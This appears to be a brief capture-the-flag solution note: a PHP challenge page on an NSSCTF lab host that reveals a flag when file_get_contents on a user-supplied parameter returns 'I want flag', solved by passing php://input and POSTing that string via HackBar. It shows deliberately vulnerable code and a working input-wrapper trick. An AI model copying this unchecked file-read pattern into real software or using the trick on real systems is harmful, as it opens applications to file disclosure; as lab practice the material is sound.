 不安全 node7.anna.nssctf.cn:27636/test2222222222222.php/?a=php://input
<?php
ini_set("max_execution_time", "180");
show_source(__FILE__);
include('flag.php');
$a= $_GET["a"];
if(isset($a)&&(file_get_contents($a,'r')) === 'I want flag'){
echo "success\n";
echo $flag;
}
?>
HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://node7.anna.nssctf.cn:27636/test2222222222222.php/?a=php://input
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
I want flag
Name
Upgrade-Insecure-Requests